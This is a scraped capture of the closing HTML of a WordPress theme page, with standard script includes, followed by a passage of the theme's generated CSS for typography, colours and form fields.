	class="related_item related_item_style_2 post_format_standard post-87 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-apps tag-marketing"><div class="post_featured with_thumb hover_simple"><img width="370" height="260" src="https://profitlite.in/wp-content/uploads/2018/01/3.3-1-370x260.png" class="attachment-prostart-thumb-card size-prostart-thumb-card wp-post-image" alt="" loading="lazy" /><div class="mask"></div><a href="https://profitlite.in/they-claim-it-is-your-work-time-killer/" aria-hidden="true" class="simple"></a></div><div class="post_header entry-header"><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://profitlite.in/they-claim-it-is-your-work-time-killer/">December 28, 2017</a></span>
													<a href="https://profitlite.in/they-claim-it-is-your-work-time-killer/#respond" class="post_meta_item post_counters_item post_counters_comments icon-comment-light"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span>
							</a>
							</div><!-- .post_meta -->		<h6 class="post_title entry-title"><a href="https://profitlite.in/they-claim-it-is-your-work-time-killer/">Profit Lite: Taking Customization To A Completely New Level!</a></h6>
	</div>
</div></div>				</div>
			</section>
			<section class="comments_wrap">
			<div class="comments_form_wrap">
			<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 class="section_title comments_form_title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ive-is-leading-apples-design-team/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://profitlite.in/wp-login.php?redirect_to=https%3A%2F%2Fprofitlite.in%2Five-is-leading-apples-design-team%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		</div><!-- /.comments_form_wrap -->
			</section><!-- /.comments_wrap -->
				
					</div><!-- </.content> -->

							<div class="sidebar right widget_area" role="complementary">
			<div class="sidebar_inner">
				<aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget_title">Comments</h5><ul id="recentcomments"></ul></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default scheme_dark">
	 
<div class="footer_copyright_wrap scheme_">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">Copyright © 2026 by ThemeREX. All rights reserved.</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<script type='text/javascript' src='https://profitlite.in/wp-content/themes/prostart/js/superfish/superfish.min.js' id='superfish-js'></script>
<script type='text/javascript' id='prostart-init-js-extra'>
/* <![CDATA[ */
var PROSTART_STORAGE = {"ajax_url":"https:\/\/profitlite.in\/wp-admin\/admin-ajax.php","ajax_nonce":"e6b5f0233f","site_url":"https:\/\/profitlite.in","theme_url":"https:\/\/profitlite.in\/wp-content\/themes\/prostart","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#ed1c24","button_hover":"default"};
/* ]]> */
</script>
<script type='text/javascript' src='https://profitlite.in/wp-content/themes/prostart/js/__scripts.js' id='prostart-init-js'></script>
<script type='text/javascript' src='https://profitlite.in/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://profitlite.in/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://profitlite.in/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://profitlite.in/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://profitlite.in/wp-content/themes/prostart/css/__colors.css
body_size: 20693
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

body {
	font-family:"Roboto",sans-serif;
	font-size:1rem;
	font-weight:400;
	font-style:normal;
	line-height:1.7657em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0.4px;
}
p, ul, ol, dl, blockquote, address {
	margin-top:0em;
	margin-bottom:1.8em;
}

h1, .front_page_section_caption {
	font-family:"Roboto",sans-serif;
	font-size:2.813em;
	font-weight:400;
	font-style:normal;
	line-height:1.05em;
	text-decoration:none;
	text-transform:none;
	
	margin-top:1.8677em;
	margin-bottom:0.7833em;
}
h2 {
	font-family:"Roboto",sans-serif;
	font-size:2.500em;
	font-weight:400;
	font-style:normal;
	line-height:1.0688em;
	text-decoration:none;
	text-transform:none;
	
	margin-top:1.3456em;
	margin-bottom:0.4946em;
}
h3 {
	font-family:"Roboto",sans-serif;
	font-size:1.688em;
	font-weight:400;
	font-style:normal;
	line-height:1.1715em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:-0.3px;
	margin-top:1.2745em;
	margin-bottom:0.669em;
}
h4 {
	font-family:"Roboto",sans-serif;
	font-size:1.500em;
	font-weight:400;
	font-style:normal;
	line-height:1.2467em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0.2px;
	margin-top:1.6923em;
	margin-bottom:0.7655em;
}
h5 {
	font-family:"Roboto",sans-serif;
	font-size:1.250em;
	font-weight:400;
	font-style:normal;
	line-height:1.325em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0.1px;
	margin-top:1.7em;
	margin-bottom:1.3em;
}
h6 {
	font-family:"Roboto",sans-serif;
	font-size:1.000em;
	font-weight:400;
	font-style:normal;
	line-height:1.4265em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:2.288em;
	margin-bottom:0.8876em;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="tel"],
input[type="search"],
input[type="password"],
textarea,
textarea.wp-editor-area,
.select_container,
select,
.select_container select {
	
	font-size:14px;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.sc_layouts_row .sc_button,
.gallery_preview_show .post_readmore,
.post_item .more-link,
div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
.prostart_tabs .prostart_tabs_titles li a {
	font-family:"Roboto",sans-serif;
	font-size:15px;
	font-weight:400;
	font-style:normal;
	line-height:22px;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0.5px;
}

.top_panel .slider_engine_revo .slide_title {
	font-family:"Roboto",sans-serif;
}

blockquote,
mark, ins,
.logo_text,
.post_price.price,
.theme_scroll_down {
	font-family:"Roboto",sans-serif;
}

.post_meta {
	
	font-size:14px;
	font-weight:400;
	font-style:normal;
	line-height:1.3em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:0.4em;
	
}

em, i,
.post-date, .rss-date 
.post_date, .post_meta_item, .post_counters_item,
.post_meta .vc_inline-link,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time,
.comments_list_wrap .comment_counters,
.top_panel .slider_engine_revo .slide_subtitle,
.logo_slogan,
fieldset legend,
figure figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd,
.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author,
.post_item_single .post_content .post_meta,
.author_bio .author_link,
.comments_list_wrap .comment_posted,
.comments_list_wrap .comment_reply {
	
}
.mejs-container .mejs-time .mejs-currenttime,
.mejs-container .mejs-time .mejs-duration,
.search_wrap .search_results .post_meta_item,
.search_wrap .search_results .post_counters_item {
	font-family:"Roboto",sans-serif;
}

.logo_text {
	font-family:"Roboto",sans-serif;
	font-size:1.8em;
	font-weight:400;
	font-style:normal;
	line-height:1.25em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.logo_footer_text {
	font-family:"Roboto",sans-serif;
}

.menu_main_nav_area,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav {
	font-family:"Roboto",sans-serif;
	font-size:1em;
	line-height:1.5em;
}
.menu_main_nav > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}
.menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description {
	font-weight:400;
}
.menu_main_nav > li > ul,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > ul,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav {
	font-family:"Roboto",sans-serif;
	font-size:0.875em;
	line-height:1.5em;
}
.menu_main_nav > li ul > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li ul > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a {
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}

.menu_mobile .menu_mobile_nav_area > ul {
	font-family:"Roboto",sans-serif;
}
.menu_mobile .menu_mobile_nav_area > ul > li ul {
	font-family:"Roboto",sans-serif;
}
/* Buttons */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.gallery_preview_show .post_readmore,

/* Fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
.select_container,
textarea,

/* Search fields */
.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search,

/* Comment fields */
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea,

/* Select 2 */
.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection,

/* Tags cloud */
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {

}
.select_container:before {

}
textarea.wp-editor-area {

}
/* Radius 50% or 0 */
.widget li a > img,
.widget li span > img {

}

/* Common tags 
------------------------------------------ */
.scheme_default body {
	background-color: #ffffff;
}
.scheme_default {
	color: #7d8693;
}
.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6,
.scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a,
.scheme_default li a,
.scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	color: #1d2734;
}
.scheme_default h1 a:hover, .scheme_default h2 a:hover, .scheme_default h3 a:hover, .scheme_default h4 a:hover, .scheme_default h5 a:hover, .scheme_default h6 a:hover,
.scheme_default li a:hover {
	color: #ed1c24;
}
.scheme_default .color_style_link2 h1 a:hover, .scheme_default .color_style_link2 h2 a:hover, .scheme_default .color_style_link2 h3 a:hover, .scheme_default .color_style_link2 h4 a:hover, .scheme_default .color_style_link2 h5 a:hover, .scheme_default .color_style_link2 h6 a:hover, .scheme_default .color_style_link2 li a:hover {
	color: #ed1c24;
}
.scheme_default .color_style_link3 h1 a:hover, .scheme_default .color_style_link3 h2 a:hover, .scheme_default .color_style_link3 h3 a:hover, .scheme_default .color_style_link3 h4 a:hover, .scheme_default .color_style_link3 h5 a:hover, .scheme_default .color_style_link3 h6 a:hover, .scheme_default .color_style_link3 li a:hover {
	color: #7d8693;
}
.scheme_default .color_style_dark h1 a:hover, .scheme_default .color_style_dark h2 a:hover, .scheme_default .color_style_dark h3 a:hover, .scheme_default .color_style_dark h4 a:hover, .scheme_default .color_style_dark h5 a:hover, .scheme_default .color_style_dark h6 a:hover, .scheme_default .color_style_dark li a:hover {
	color: #ed1c24;
}

.scheme_default dt, .scheme_default b, .scheme_default strong, .scheme_default i, .scheme_default em, .scheme_default mark, .scheme_default ins {	
	color: #1d2734;
}
.scheme_default s, .scheme_default strike, .scheme_default del {	
	color: #98a0ac;
}

.scheme_default code {
	color: #7d8693;
	background-color: #fafbfc;
	border-color: #edf2f7;
}
.scheme_default code a {
	color: #ed1c24;
}
.scheme_default code a:hover {
	color: #1d2734;
}

.scheme_default a {
	color: #ed1c24;
}
.scheme_default a:hover {
	color: #1d2734;
}
.scheme_default .color_style_link2 a {
	color: #ed1c24;
}
.scheme_default .color_style_link2 a:hover {
	color: #6ac35e;
}
.scheme_default .color_style_link3 a {
	color: #7d8693;
}
.scheme_default .color_style_link3 a:hover {
	color: #1d2734;
}
.scheme_default .color_style_dark a {
	color: #1d2734;
}
.scheme_default .color_style_dark a:hover {
	color: #ed1c24;
}

.scheme_default blockquote {
	color: #1d2734;
	background-color: #ffffff;
}
.scheme_default blockquote:before {
	color: #ed1c24;
}
.scheme_default blockquote a {
	color: #ed1c24;
}
.scheme_default blockquote a:hover {
	color: #1d2734;
}
.scheme_default blockquote dt, .scheme_default blockquote b, .scheme_default blockquote strong, .scheme_default blockquote i, .scheme_default blockquote em, .scheme_default blockquote mark, .scheme_default blockquote ins {	
	color: #1d2734;
}
.scheme_default blockquote s, .scheme_default blockquote strike, .scheme_default blockquote del {	
	color: #98a0ac;
}
.scheme_default blockquote code {
	color: #ebf1f6;
	background-color: #28272e;
	border-color: #3d3d3d;
}

.scheme_default table th, .scheme_default table th + th, .scheme_default table td + th  {
	border-color: #343434;
}
.scheme_default table td, .scheme_default table th + td, .scheme_default table td + td {
	color: #7d8693;
	border-color: #edf2f7;
}
.scheme_default table th {
	color: #ebf1f6;
	background-color: #222c39;
}
.scheme_default table th b, .scheme_default table th strong {
	color: #ebf1f6;
}
.scheme_default table > tbody > tr:nth-child(2n+1) > td {
	background-color: #f5f7fa;
}
.scheme_default table > tbody > tr:nth-child(2n) > td {
	background-color: #fafbfc;
}
.scheme_default table th a:hover {
	color: #ebf1f6;
}

.scheme_default hr {
	border-color: #edf2f7;
}
.scheme_default figure figcaption,
.scheme_default .wp-caption .wp-caption-text,
.scheme_default .wp-caption .wp-caption-dd,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #ffffff;
	background-color: #1d2734;
}
.scheme_default ul > li:before {
	color: #ed1c24;
}


/* Form fields
-------------------------------------------------- */

.scheme_default .widget_search form:after,
.scheme_default .woocommerce.widget_product_search form:after,
.scheme_default .widget_display_search form:after,
.scheme_default #bbpress-forums #bbp-search-form:after {
	color: #7d8693;
}
.scheme_default .widget_search form:hover:after,
.scheme_default .woocommerce.widget_product_search form:hover:after,
.scheme_default .widget_display_search form:hover:after,
.scheme_default #bbpress-forums #bbp-search-form:hover:after {
	color: #7d8693;
}

/* Field set */
.scheme_default fieldset {
	border-color: #edf2f7;
}
.scheme_default fieldset legend {
	color: #1d2734;
	background-color: #ffffff;
}

/* Text fields */
.scheme_default input[type="text"],
.scheme_default input[type="number"],
.scheme_default input[type="email"],
.scheme_default input[type="tel"],
.scheme_default input[type="search"],
.scheme_default input[type="password"],
.scheme_default .select_container,
.scheme_default .select2-container.select2-container--default span.select2-choice,
.scheme_default .select2-container.select2-container--default span.select2-selection,
.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default .select2-selection--multiple,
.scheme_default textarea,
.scheme_default textarea.wp-editor-area,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"],
.scheme_default .tourmaster-form-field input[type="email"],
.scheme_default .tourmaster-form-field input[type="password"],
.scheme_default .tourmaster-form-field textarea,
.scheme_default .tourmaster-form-field select,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_default .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"],
.scheme_default #buddypress .dir-search input[type="text"],
.scheme_default #buddypress .groups-members-search input[type="search"],
.scheme_default #buddypress .groups-members-search input[type="text"],
.scheme_default #buddypress .standard-form input[type="color"],
.scheme_default #buddypress .standard-form input[type="date"],
.scheme_default #buddypress .standard-form input[type="datetime-local"],
.scheme_default #buddypress .standard-form input[type="datetime"],
.scheme_default #buddypress .standard-form input[type="email"],
.scheme_default #buddypress .standard-form input[type="month"],
.scheme_default #buddypress .standard-form input[type="number"],
.scheme_default #buddypress .standard-form input[type="password"],
.scheme_default #buddypress .standard-form input[type="range"],
.scheme_default #buddypress .standard-form input[type="search"],
.scheme_default #buddypress .standard-form input[type="tel"],
.scheme_default #buddypress .standard-form input[type="text"],
.scheme_default #buddypress .standard-form input[type="time"],
.scheme_default #buddypress .standard-form input[type="url"],
.scheme_default #buddypress .standard-form input[type="week"],
.scheme_default #buddypress .standard-form select,
.scheme_default #buddypress .standard-form textarea,
.scheme_default #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_default #booked-page-form input[type="email"],
.scheme_default #booked-page-form input[type="text"],
.scheme_default #booked-page-form input[type="password"],
.scheme_default #booked-page-form textarea,
.scheme_default .booked-upload-wrap,
.scheme_default .booked-upload-wrap input,
/* MailChimp */
.scheme_default form.mc4wp-form input[type="email"] {
	color: #7d8693;
	border-color: #ededed;
	background-color: transparent;
}
.scheme_default input[type="text"]:focus,
.scheme_default input[type="text"].filled,
.scheme_default input[type="number"]:focus,
.scheme_default input[type="number"].filled,
.scheme_default input[type="email"]:focus,
.scheme_default input[type="email"].filled,
.scheme_default input[type="tel"]:focus,
.scheme_default input[type="search"]:focus,
.scheme_default input[type="search"].filled,
.scheme_default input[type="password"]:focus,
.scheme_default input[type="password"].filled,
.scheme_default .select_container:hover,
.scheme_default select option:hover,
.scheme_default select option:focus,
.scheme_default .select2-container.select2-container--default span.select2-choice:hover,
.scheme_default .select2-container.select2-container--focus span.select2-choice,
.scheme_default .select2-container.select2-container--open span.select2-choice,
.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_default textarea:focus,
.scheme_default textarea.filled,
.scheme_default textarea.wp-editor-area:focus,
.scheme_default textarea.wp-editor-area.filled,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"]:focus,
.scheme_default .tourmaster-form-field input[type="text"].filled,
.scheme_default .tourmaster-form-field input[type="email"]:focus,
.scheme_default .tourmaster-form-field input[type="email"].filled,
.scheme_default .tourmaster-form-field input[type="password"]:focus,
.scheme_default .tourmaster-form-field input[type="password"].filled,
.scheme_default .tourmaster-form-field textarea:focus,
.scheme_default .tourmaster-form-field textarea.filled,
.scheme_default .tourmaster-form-field select:focus,
.scheme_default .tourmaster-form-field select.filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"]:focus,
.scheme_default #buddypress .dir-search input[type="search"].filled,
.scheme_default #buddypress .dir-search input[type="text"]:focus,
.scheme_default #buddypress .dir-search input[type="text"].filled,
.scheme_default #buddypress .groups-members-search input[type="search"]:focus,
.scheme_default #buddypress .groups-members-search input[type="search"].filled,
.scheme_default #buddypress .groups-members-search input[type="text"]:focus,
.scheme_default #buddypress .groups-members-search input[type="text"].filled,
.scheme_default #buddypress .standard-form input[type="color"]:focus,
.scheme_default #buddypress .standard-form input[type="color"].filled,
.scheme_default #buddypress .standard-form input[type="date"]:focus,
.scheme_default #buddypress .standard-form input[type="date"].filled,
.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,
.scheme_default #buddypress .standard-form input[type="datetime"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime"].filled,
.scheme_default #buddypress .standard-form input[type="email"]:focus,
.scheme_default #buddypress .standard-form input[type="email"].filled,
.scheme_default #buddypress .standard-form input[type="month"]:focus,
.scheme_default #buddypress .standard-form input[type="month"].filled,
.scheme_default #buddypress .standard-form input[type="number"]:focus,
.scheme_default #buddypress .standard-form input[type="number"].filled,
.scheme_default #buddypress .standard-form input[type="password"]:focus,
.scheme_default #buddypress .standard-form input[type="password"].filled,
.scheme_default #buddypress .standard-form input[type="range"]:focus,
.scheme_default #buddypress .standard-form input[type="range"].filled,
.scheme_default #buddypress .standard-form input[type="search"]:focus,
.scheme_default #buddypress .standard-form input[type="search"].filled,
.scheme_default #buddypress .standard-form input[type="tel"]:focus,
.scheme_default #buddypress .standard-form input[type="tel"].filled,
.scheme_default #buddypress .standard-form input[type="text"]:focus,
.scheme_default #buddypress .standard-form input[type="text"].filled,
.scheme_default #buddypress .standard-form input[type="time"]:focus,
.scheme_default #buddypress .standard-form input[type="time"].filled,
.scheme_default #buddypress .standard-form input[type="url"]:focus,
.scheme_default #buddypress .standard-form input[type="url"].filled,
.scheme_default #buddypress .standard-form input[type="week"]:focus,
.scheme_default #buddypress .standard-form input[type="week"].filled,
.scheme_default #buddypress .standard-form select:focus,
.scheme_default #buddypress .standard-form select.filled,
.scheme_default #buddypress .standard-form textarea:focus,
.scheme_default #buddypress .standard-form textarea.filled,
.scheme_default #buddypress form#whats-new-form textarea:focus,
.scheme_default #buddypress form#whats-new-form textarea.filled,
/* Booked */
.scheme_default #booked-page-form input[type="email"]:focus,
.scheme_default #booked-page-form input[type="email"].filled,
.scheme_default #booked-page-form input[type="text"]:focus,
.scheme_default #booked-page-form input[type="text"].filled,
.scheme_default #booked-page-form input[type="password"]:focus,
.scheme_default #booked-page-form input[type="password"].filled,
.scheme_default #booked-page-form textarea:focus,
.scheme_default #booked-page-form textarea.filled,
.scheme_default .booked-upload-wrap:hover,
.scheme_default .booked-upload-wrap input:focus,
.scheme_default .booked-upload-wrap input.filled,
/* MailChimp */
.scheme_default form.mc4wp-form input[type="email"]:focus,
.scheme_default form.mc4wp-form input[type="email"].filled {
	color: #7d8693;
	border-color: #1d2734;
	background-color: transparent;
}

.scheme_default input[placeholder]::-webkit-input-placeholder,
.scheme_default textarea[placeholder]::-webkit-input-placeholder	{ color: #7d8693; }
.scheme_default input[placeholder]::-moz-placeholder,
.scheme_default textarea[placeholder]::-moz-placeholder				{ color: #7d8693; }
.scheme_default input[placeholder]:-ms-input-placeholder,
.scheme_default textarea[placeholder]:-ms-input-placeholder			{ color: #7d8693; }
.scheme_default input[placeholder]::placeholder,
.scheme_default textarea[placeholder]::placeholder					{ color: #7d8693; }

/* Select containers */
.scheme_default .select_container:before {
	color: #7d8693;
	background-color: #ffffff;
}
.scheme_default .select_container:focus:before,
.scheme_default .select_container:hover:before {
	color: #7d8693;
	background-color: #ffffff;
}
.scheme_default .select_container:after {
	color: #7d8693;
}
.scheme_default .select_container:focus:after,
.scheme_default .select_container:hover:after {
	color: #7d8693;
}
.scheme_default .select_container select {
	color: #7d8693;
	background: #ffffff !important;
}
.scheme_default .select_container select:focus {
	color: #7d8693;
	background-color: #ffffff !important;
}

.scheme_default .select2-dropdown,
.scheme_default .select2-container.select2-container--focus span.select2-selection,
.scheme_default .select2-container.select2-container--open span.select2-selection {
	color: #7d8693;
	border-color: #1d2734;
	background: #ffffff;
}
.scheme_default .select2-container .select2-results__option {
	color: #7d8693;
	background: #ffffff;
}
.scheme_default .select2-dropdown .select2-highlighted,
.scheme_default .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #ed1c24;
}

.scheme_default input[type="radio"] + label:before,
.scheme_default input[type="checkbox"] + label:before {
	border-color: #ededed;
	background-color: #ffffff;
}


/* Simple button */
.scheme_default .sc_button_simple:not(.sc_button_bg_image) {
	color:#7d8693;
}
.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):after {
    color:#ed1c24;
}

.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover {
	color:#1d2734 !important;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ed1c24;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#6ac35e;
}

.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
